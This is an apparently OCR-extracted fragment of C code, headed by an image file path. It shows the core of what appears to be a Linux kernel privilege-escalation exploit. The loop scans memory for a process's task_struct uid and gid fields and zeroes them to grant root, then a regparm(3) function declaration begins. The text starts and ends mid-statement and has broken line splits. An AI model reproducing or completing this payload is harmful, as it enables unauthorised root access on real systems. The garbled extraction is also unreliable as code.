
				task_struct[6] == gid 
&& task_struct[7] == gid) {

			task_struct[0] = 
task_struct[1] =

			task_struct[2] = 
task_struct[3] =

			task_struct[4] = 
task_struct[5] =

			task_struct[6] = 
task_struct[7] = 0;

			break;

		}

		task_struct++;

	}

	return;

}

int __attribute__((regparm(3)))
